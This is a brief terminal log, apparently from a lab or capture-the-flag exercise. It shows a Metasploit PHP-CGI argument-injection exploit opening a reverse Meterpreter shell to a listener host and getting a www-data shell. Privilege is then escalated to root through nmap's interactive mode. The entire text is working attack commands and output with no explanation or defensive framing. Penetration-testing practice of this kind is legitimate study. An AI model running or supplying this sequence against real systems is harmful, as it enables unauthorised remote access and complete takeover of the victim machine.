 msf6 exploit(multi/http/php_cgi_arg_injection) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 80
LPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.47.212:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.47.212:80 -> 10.3.21.140:57787) at 2024-05-03 23:09:05 +0600
meterpreter > shell
Process 12098 created.
Channel 0 created.
whoami
www-data
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root